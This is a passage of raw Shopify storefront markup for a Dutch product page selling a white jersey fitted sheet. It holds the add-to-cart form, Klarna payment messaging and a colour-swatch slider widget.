  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<p
                class="product__inventory no-js-hidden"
                
                id="Inventory-template--25489336762702__main"
                role="status"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(238,148,65, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(238,148,65)"/>
                    </svg>Bijna uitverkocht</p>



<div
  class="product__text-container product__text-container-text_KLrAeF product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--background"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.35;--column-gap:1.5em;--row-gap:0.6em;--padding:0.5714285714285714em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:1px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span><div style="font-size:14px; line-height:1.4; color:#222;">   <strong>1+1 Gratis</strong> – Voeg 2 items uit de 1+1 collectie toe aan je mandje, de tweede is gratis. 👉 <a href="https://www.ynot-dreambig.nl/collections/best-verkochte-beddengoed" style="font-weight:600; text-decoration:underline; color:#222;">Bekijk de volledige 1+1 collectie</a>. Mix & Match toegestaan. Op = op. </div></span>
    </p>
  
  
  
</div>


                
                

<style>
  #ProductSubmitButton-template--25489336762702__main,
  #SectionAtcBtn-template--25489336762702__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
    #ProductSubmitButton-template--25489336762702__main .button__label::before {
      background-image: url('//www.ynot-dreambig.nl/cdn/shop/files/shopping_cart_24dp_FILL0_wght400_GRAD0_opsz24.png?v=1718090955');
    }
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;"
><product-form
      id="ProductForm-template--25489336762702__main"
      class="product-form main-product-form"
      data-section="template--25489336762702__main"
      data-options="Kies je maat"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25489336762702__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25489336762702__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47997534765390"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--right product-form__quantity-and-btn--stretch-quantity'>
            
              
                  <div
                    id="Quantity-Form-template--25489336762702__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--25489336762702__main">
                      Aantal
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in winkelwagen)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25489336762702__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Aantal verlagen voor Matras Hoeslaken Jersey Premium Pure White</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--25489336762702__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--25489336762702__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aantal verhogen voor Matras Hoeslaken Jersey Premium Pure White</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
            
            <button
              id="ProductSubmitButton-template--25489336762702__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc button--prefix-icon"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                  <span id="main-atc-price-template--25489336762702__main" class='main-atc-price'>
                    €39,00 •
                  </span>
                
                <span class="main-atc__label__text">In winkelwagen
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8859132100942" /><input type="hidden" name="section-id" value="template--25489336762702__main" /></form></product-form><link href="//www.ynot-dreambig.nl/cdn/shop/t/75/assets/component-pickup-availability.css?v=132348821858131657411763362939" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47997534765390"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Vernieuwen
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.ynot-dreambig.nl/cdn/shop/t/75/assets/pickup-availability.js?v=79308454523338307861763362954" defer="defer"></script></div>
<div id="shopify-block-AWjAyUFpsRU1OVEhqU__klarna_on_site_messaging_app_block_TWyyRJ" class="shopify-block shopify-app-block"><klarna-placement
    id="shopify-osm-AWjAyUFpsRU1OVEhqU__klarna_on_site_messaging_app_block_TWyyRJ"
    data-key="credit-promotion-badge"
    data-theme="default"
    data-message-prefix=""
    data-integration-style="app-block"
></klarna-placement>

<script type="application/javascript">
    window.appBlockPlacements ||= [];
    
    if (window.klarnaAppBlocksManager) {
      window.klarnaAppBlocksManager.push({
        productVariants: [{"id":47997534732622,"title":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","option1":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801149","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Matras Hoeslaken Jersey Premium Pure White - 1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","public_title":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","options":["1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte"],"price":2900,"weight":900,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801149","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47997534765390,"title":"2-Persoons 140 x 200+30cm Hoekhoogte","option1":"2-Persoons 140 x 200+30cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801156","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Matras Hoeslaken Jersey Premium Pure White - 2-Persoons 140 x 200+30cm Hoekhoogte","public_title":"2-Persoons 140 x 200+30cm Hoekhoogte","options":["2-Persoons 140 x 200+30cm Hoekhoogte"],"price":3900,"weight":1100,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801156","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47997534798158,"title":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","option1":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801163","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Matras Hoeslaken Jersey Premium Pure White - Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","public_title":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","options":["Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte"],"price":4900,"weight":1300,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801163","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47997534830926,"title":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","option1":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801170","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Matras Hoeslaken Jersey Premium Pure White - Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","public_title":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","options":["Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte"],"price":5900,"weight":1600,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801170","requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'NL',
        storefrontLanguage: 'nl',
        shopLocale: 'nl',
        shopDomain: 'www.ynot-dreambig.nl',
        variantPrice: '3900',
        cartPrice: '0',
        selector: 'shopify-osm-AWjAyUFpsRU1OVEhqU__klarna_on_site_messaging_app_block_TWyyRJ',
        topPadding: '0',
        bottomPadding: '0',
      });
    } else {
      window.appBlockPlacements.push({
        productVariants: [{"id":47997534732622,"title":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","option1":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801149","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Matras Hoeslaken Jersey Premium Pure White - 1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","public_title":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","options":["1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte"],"price":2900,"weight":900,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801149","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47997534765390,"title":"2-Persoons 140 x 200+30cm Hoekhoogte","option1":"2-Persoons 140 x 200+30cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801156","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Matras Hoeslaken Jersey Premium Pure White - 2-Persoons 140 x 200+30cm Hoekhoogte","public_title":"2-Persoons 140 x 200+30cm Hoekhoogte","options":["2-Persoons 140 x 200+30cm Hoekhoogte"],"price":3900,"weight":1100,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801156","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47997534798158,"title":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","option1":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801163","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Matras Hoeslaken Jersey Premium Pure White - Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","public_title":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","options":["Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte"],"price":4900,"weight":1300,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801163","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47997534830926,"title":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","option1":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801170","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Matras Hoeslaken Jersey Premium Pure White - Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","public_title":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","options":["Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte"],"price":5900,"weight":1600,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801170","requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        shopLocale: 'nl',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'NL',
        storefrontLanguage: 'nl',
        shopDomain: 'www.ynot-dreambig.nl',
        variantPrice: '3900',
        cartPrice: '0',
        selector: 'shopify-osm-AWjAyUFpsRU1OVEhqU__klarna_on_site_messaging_app_block_TWyyRJ',
        topPadding: '0',
        bottomPadding: '0',
      });
    }
</script>


</div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 3.6rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.4rem; --mobile-icon-size: 3.2rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.2rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//www.ynot-dreambig.nl/cdn/shop/files/icons8-delivery.gif?v=1717680481"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Snelle levering NL & BE</span>
    </li><li class="icon-with-text__item"><img
          src="//www.ynot-dreambig.nl/cdn/shop/files/icons8-box.gif?v=1717680922"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">30 dagen bedenktijd</span>
    </li><li class="icon-with-text__item"><img
          src="//www.ynot-dreambig.nl/cdn/shop/files/icons8-guarantee.gif?v=1724330226"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">200k+ Happy customers</span>
    </li></ul>

<div id="shopify-block-AQ1VFTDdLQTNFZDBWd__platmart_swatches_platmart_product_colors_BQ6c6E" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: widgets-config --><script>
  window.platmartSwatchesConfig = {
    enabled: true,
    country: 'NL',
    language: 'NL',
    productWidgetVersion: '5',
    productWidgetEnabled: true,
    collectionWidgetVersion: '5',
    collectionWidgetEnabled: true,
    proxyPath: '/a/pl-swatches',
    storefrontToken: 'b5f4ef733296402fc0aed6599626d8ff',
    cssVariables: '--pl-swatch-radius: 50%; --pl-swatch-pill-radius: 0; --pl-swatch-size: 48px; --pl-swatch-margin-top: 0px; --pl-swatch-margin-bottom: 15px; --pl-swatch-collection-margin-top: 10px; --pl-swatch-collection-margin-bottom: 0px;',
    handleOutOfStock: true,
    outOfStockStyle: 'cross_out',
    collectionSwatchSize: '16px',
    collectionSwatchesLimit: 4,
    collectionShowHiddenCount: false,
    collectionCardSelector: '',
    collectionPositionSelector: '',
    collectionTargetPosition: '',
    collectionExcludedSelectors: '',
    collectionSwatchesPills: false,
    collectionCurrentSwatchFirst: true,
    collectionDisplay: 'swatches',
    collectionCountOnlyText: '{{count}} color(s)',
    tooltipEnabled: false,
    tooltipPosition: 'top',
    variantSwatchesEnabled: false,
    variantSwatchesStatus: 'disabled',
    variantSwatchesProducts: []
  }
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: product-widget-v5 --><style id="pl-swatches-styles">
  .pl-swatches[data-type="embed"], .pl-swatches[data-type=""] {
    display: none;
  }
  .pl-swatches {
    margin-top: var(--pl-swatch-margin-top);
    margin-bottom: var(--pl-swatch-margin-bottom);
    text-align: left;
  }
  .pl-swatches__group {
    margin-bottom: 10px;
  }.pl-swatches__container::-webkit-scrollbar {
      display: none;
    }
    .pl-swatches__slider {
      position: relative;
    }
    .pl-swatches__slider-control {
      background-repeat: no-repeat;
      background-position: center;
      background-size: 24px 24px;
      width: 24px;
      height: 24px;
      position: absolute;
      top: 0;
      bottom: 0;
      margin-top: auto;
      margin-bottom: auto;
      z-index: 1000;
      cursor: pointer;
      background-color: #c7c7c7;
      border-radius: 50%;
      opacity: 70%;
    }
    .pl-swatches__slider-control--left {
      background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M15 18l-6-6 6-6"></path></svg>');
      left: 0;
    }
    .pl-swatches__slider-control--right {
      background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 18l6-6-6-6"></path></svg>');
      right: 0;
    }.pl-swatches__container {
    display: flex;
    justify-content: left;overflow-x: scroll;
      scrollbar-width: none;
      scroll-behavior: smooth;column-gap: 4px;
    row-gap: 4px;
  }
  .pl-swatches__label {
    margin-bottom: 5px;
  }
  .pl-swatches__link, .pl-swatches__link:hover {
    text-decoration: none;
    display: inline-block;
  }
  .pl-swatches__link--disabled {
    pointer-events: none;
    opacity: .5;
  }
  .pl-swatches__link--hidden {
    display: none;
  }
  .pl-swatches__radio {
    display: none;
  }
  .pl-swatches__swatch-label {
    cursor: pointer;
  }
  .pl-swatches__swatch-label--hidden {
    display: none;
  }
  .pl-swatches__swatch-wrapper {
    position: relative;
    display: inline-block;
    margin: 3px 5px;
    border: 2px solid #fff;
    line-height: normal;
    border-radius: var(--pl-swatch-radius);
    box-shadow: 0 0 0 1.5px #e8e8e1;
    cursor: pointer;
  }
  .pl-swatches__swatch-wrapper--pill {
    border-radius: var(--pl-swatch-pill-radius);
  }
  .pl-swatches__swatch-wrapper--active {
    box-shadow: 0 0 0 2px #888883;
  }
  .pl-swatches__swatch {
    display: flex;
    flex-direction: column-reverse;
    margin: 0;
    padding: 0;
    box-shadow: 0;
    border: 0;
    width: var(--pl-swatch-size);
    height: var(--pl-swatch-size);
    overflow: hidden;
    vertical-align: middle;
    border-radius: inherit;
  }
  .pl-swatches__swatch--crossed-out {
    opacity: .5;
  }
  .pl-swatches__swatch--crossed-out::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(to left top, transparent 48.5%, #727070 48.5%, #727070 51.5%, transparent 51.5%);
    border-radius: inherit;
  }
  .pl-swatches__swatch--dynamic {
    width: auto;
    padding-left: calc(var(--pl-swatch-size) / 4);
    padding-right: calc(var(--pl-swatch-size) / 4);
  }
  .pl-swatches__swatch--with-image {
    width: auto;
    padding-left: calc(var(--pl-swatch-size) / 6);
    padding-right: calc(var(--pl-swatch-size) / 6);
  }
  .pl-swatches__color {
    display: inline-block !important;
    height: 100%;
    width: 100%;
  }
  .pl-swatches__color img {
    object-fit: cover;
    vertical-align: initial;
    opacity: 1;
  }
  .pl-swatches__pill {
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #4a4a4a;min-width: 0;}
  .pl-swatches__pill--with-image img {
    margin-right: 5px;
    width: calc(var(--pl-swatch-size) - 4px);
    height: calc(var(--pl-swatch-size) - 4px);
    flex-shrink: 0;
    min-width: calc(var(--pl-swatch-size) - 4px);
  }
  .pl-swatches__pill-text {white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
      min-width: 0;}
  .pl-swatches__tooltip {position: fixed;text-indent: 0;
    background: #000;
    line-height: 1;
    min-width: 50px;
    color: #fff;
    white-space: pre;
    text-align: center;
    text-transform: none;
    transform: translate(-50%, 0);
    transition: all 0.3s ease-out;
    font-size: 13px;
    padding: 7px 10px;
    border-radius: 5px;
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    z-index: 9999;
  }
  .pl-swatches__tooltip:after {bottom: -4px;content: "";
    position: absolute;
    left: 50%;
    border-style: solid;
    margin-left: -4px;
    display: block;border-width: 4px 4px 0 4px;
      border-color: #000 transparent transparent transparent;}@media screen and (min-width: 768px) {
    .pl-swatches {
      text-align: left;
    }
    .pl-swatches__container {
      justify-content: left;
    }
  }
</style><style>
    <!-- Empty -->
  </style><script>
    // Empty
  </script><script>
    document.addEventListener("DOMContentLoaded", () => {
      if (!customElements.get('pl-swatches-slider')) {
        class PlSwatchesSlider extends HTMLElement {
          constructor() {
            super();
            this.scrollStep = 150;
          }
          connectedCallback() {
            this.tooltipEnabled = this.getAttribute('data-tooltip-enabled') === 'true';
            this.tooltip = this.tooltipEnabled ? (document.querySelector('.pl-swatches__tooltip') || this.createTooltip()) : null;

            this.container = this.querySelector(".pl-swatches__container");
            this.leftControl = this.querySelector(".pl-swatches__slider-control--left");
            this.rightControl = this.querySelector(".pl-swatches__slider-control--right");

            this.leftControl.addEventListener("click", this.scrollLeft.bind(this));
            this.rightControl.addEventListener("click", this.scrollRight.bind(this));

            this.updateControlsVisibility();
            this.container.addEventListener("scroll", this.updateControlsVisibility.bind(this));

            if (this.tooltipEnabled) {
              this.swatches = document.querySelectorAll('.pl-swatches__link');
              this.swatches.forEach(swatch => {
                swatch.addEventListener('mouseenter', this.showTooltip.bind(this, swatch));
                swatch.addEventListener('mouseleave', this.hideTooltip.bind(this));
              });
              window.addEventListener('scroll', this.hideTooltip.bind(this));
            }
          }
          disconnectedCallback() {
            this.leftControl.removeEventListener("click", this.scrollLeft);
            this.rightControl.removeEventListener("click", this.scrollRight);
            this.container.removeEventListener("scroll", this.updateControlsVisibility);

            if (this.tooltipEnabled) {
              this.swatches.forEach(swatch => {
                swatch.removeEventListener('mouseenter', this.showTooltip);
                swatch.removeEventListener('mouseleave', this.hideTooltip);
              });
              window.removeEventListener('scroll', this.hideTooltip);
            }
          }
          createTooltip() {
            const tooltip = document.createElement('div');
            tooltip.className = 'pl-swatches__tooltip';
            document.body.appendChild(tooltip);
            return tooltip;
          }
          showTooltip(swatch, event) {
            const tooltipText = swatch.getAttribute('aria-label');
            if (tooltipText && this.tooltip) {
              this.tooltip.textContent = tooltipText;
              const rect = swatch.getBoundingClientRect();
              this.tooltip.style.left = `${rect.left + (rect.width / 2)}px`;
              const isBottomTooltip = window.platmartSwatchesConfig && window.platmartSwatchesConfig.tooltipPosition === 'bottom';
              if (isBottomTooltip) {
                this.tooltip.style.top = `${rect.bottom + 6}px`;
                this.tooltip.style.transform = 'translate(-50%, 0)';
              } else {
                this.tooltip.style.top = `${rect.top - 6}px`;
                this.tooltip.style.transform = 'translate(-50%, -100%)';
              }
              this.tooltip.style.visibility = 'visible';
              this.tooltip.style.opacity = '1';
            }
          }
          hideTooltip() {
            if (this.tooltip) {
              this.tooltip.style.visibility = 'hidden';
              this.tooltip.style.opacity = '0';
            }
          }
          scrollLeft() {
            this.container.scrollLeft -= this.scrollStep;
            this.updateControlsVisibility();
          }
          scrollRight() {
            this.container.scrollLeft += this.scrollStep;
            this.updateControlsVisibility();
          }
          updateControlsVisibility() {
            if (this.container.scrollLeft === 0) {
              this.leftControl.style.display = "none";
            } else {
              this.leftControl.style.display = "block";
            }
            const scrollPosition = Math.ceil(this.container.scrollLeft + this.container.clientWidth);
            if (scrollPosition >= this.container.scrollWidth) {
              this.rightControl.style.display = "none";
            } else {
              this.rightControl.style.display = "block";
            }
          }
        }
        customElements.define('pl-swatches-slider', PlSwatchesSlider);
      }
    })
  </script><div
  class="pl-swatches"
  data-type="block"
  data-widget-version="5"
  data-platmart-product-selector=""
  data-platmart-product-target-path=""
  data-variant-selectors="[data-dynamic-variants-enabled],.product-form__controls-group,variant-selects,variant-radios,variant-picker,[data-product-form-variant-container],product-options-root,.product-options,.product-swatches,.product__variants-swatches,.product-form product-variants,.product__block__variants,.product__selectors,.product-detail__options,.product-form__variants,.product-info__variant-picker,product-selector,.product-variant-picker-block,.option-selectors,.ProductForm__Variants,product-variant-selector,product-variants,.product__variants-wrapper,variant-selection,.selector-wrapper.product-form__item,.product-form__variants"
  style="--pl-swatch-radius: 50%; --pl-swatch-pill-radius: 0; --pl-swatch-size: 48px; --pl-swatch-margin-top: 0px; --pl-swatch-margin-bottom: 15px; --pl-swatch-collection-margin-top: 10px; --pl-swatch-collection-margin-bottom: 0px;"
>
<div class="pl-swatches__group pl-swatches__group--images" data-group-type="images">
            
              <div class="pl-swatches__label">
                Kleur:: Pure White
              </div>
            

<pl-swatches-slider data-tooltip-enabled="false">
                <div class="pl-swatches__slider">
                  <div class="pl-swatches__slider-control pl-swatches__slider-control--left"></div>
                  <div class="pl-swatches__slider-control pl-swatches__slider-control--right"></div>

                  <div class="pl-swatches__container">
<a
                      href="/products/hoeslaken-jersey-antraciet"class="pl-swatches__link"title="Earl Grey"data-handle="hoeslaken-jersey-antraciet"
                      aria-label="Earl Grey"
                    >
                      <div class="pl-swatches__swatch-wrapper">
                        <div class="pl-swatches__swatch"><div class="pl-swatches__color">
                              <img src="https://cdn.shopify.com/s/files/1/0761/9779/0030/files/2_505a4e9f-aa13-44b2-b398-51b400505ac6_40x40@3x.png?v=1722845256" width="48px" height="48px" loading="lazy" alt="Earl Grey">
                            </div></div></div>
                    </a>
<a
                      href="/products/hoeslaken-jersey-black"class="pl-swatches__link"title="Obsidian Black"data-handle="hoeslaken-jersey-black"
                      aria-label="Obsidian Black"
                    >
                      <div class="pl-swatches__swatch-wrapper">
                        <div class="pl-swatches__swatch"><div class="pl-swatches__color">
                              <img src="https://cdn.shopify.com/s/files/1/0761/9779/0030/files/2_09ce8ddd-ec7a-4080-b692-c5179c3a816d_40x40@3x.png?v=1722845148" width="48px" height="48px" loading="lazy" alt="Obsidian Black">
                            </div></div></div>
                    </a>
<a
                      href="/products/hoeslaken-jersey-creme"class="pl-swatches__link"title="Pearl White"data-handle="hoeslaken-jersey-creme"
                      aria-label="Pearl White"
                    >
                      <div class="pl-swatches__swatch-wrapper">
                        <div class="pl-swatches__swatch"><div class="pl-swatches__color">
                              <img src="https://cdn.shopify.com/s/files/1/0761/9779/0030/files/2_5fd43958-fe05-455b-b10c-ae08f4eb0a9b_40x40@3x.png?v=1722845333" width="48px" height="48px" loading="lazy" alt="Pearl White">
                            </div></div></div>
                    </a>
<a
                      href="/products/hoeslaken-jersey-roze"class="pl-swatches__link"title="Powder Pink"data-handle="hoeslaken-jersey-roze"
                      aria-label="Powder Pink"
                    >
                      <div class="pl-swatches__swatch-wrapper">
                        <div class="pl-swatches__swatch"><div class="pl-swatches__color">
                              <img src="https://cdn.shopify.com/s/files/1/0761/9779/0030/files/2_e5a0300e-f94c-4ea4-a447-2dc1cc469fb2_40x40@3x.png?v=1722845226" width="48px" height="48px" loading="lazy" alt="Powder Pink">
                            </div></div></div>
                    </a>
<a
                      href="javascript:void(0);"onclick="event.preventDefault();"class="pl-swatches__link"title="Pure White"data-handle="hoeslaken-jersey-white"
                      aria-label="Pure White"
                    >
                      <div class="pl-swatches__swatch-wrapper pl-swatches__swatch-wrapper--active">
                        <div class="pl-swatches__swatch"><div class="pl-swatches__color">
                              <img src="https://cdn.shopify.com/s/files/1/0761/9779/0030/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0_40x40@3x.png?v=1722845186" width="48px" height="48px" loading="lazy" alt="Pure White">
                            </div></div></div>
                    </a>
              </div>
                </div>
              </pl-swatches-slider></div></div>
<!-- END app snippet -->

